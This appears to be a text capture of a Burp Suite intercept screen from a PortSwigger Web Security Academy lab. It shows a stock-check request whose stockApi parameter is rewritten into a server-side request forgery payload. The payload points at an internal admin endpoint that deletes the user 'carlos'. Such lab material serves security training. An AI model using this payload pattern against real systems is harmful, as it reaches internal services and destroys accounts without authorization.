 Request to https://0af200700488215980bd80f4002c0096.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200700488215980bd80f4002c0096.web-security-academy.net
3 Cookie: session=n4FLL9m09eUW8u6z91cKEEX9c1sNZB6h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200700488215980bd80f4002c0096.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af200700488215980bd80f4002c0096.web-security-academy.net
11 Content-Length: 96
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3a%2f%2f192.168.0.95%3a8080%2fadmin%2fdelete%3fusername%3dcarlos
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
stockApi http://192.168.0.95:8080/admin/delete?username=carlos
Request cookies 1
Request headers 18